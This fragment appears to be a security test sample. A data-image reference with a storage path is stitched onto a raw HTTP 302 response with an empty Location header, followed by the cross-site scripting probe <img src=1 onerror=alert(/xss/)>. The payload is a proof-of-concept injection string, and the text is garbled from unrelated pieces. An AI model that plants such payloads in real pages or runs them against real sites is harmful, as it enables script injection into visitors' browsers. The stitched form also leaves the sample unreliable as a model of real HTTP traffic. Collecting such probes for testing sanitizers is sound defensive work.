 HTTP/1.1 302 Moved Temporarily
Date: Fri, 27 Jun 2014 17:52:17 GMT
Content-Type: text/html
Content-Length: 154
Connection: close
Location:
<img src=1 onerror=alert(/xss/)>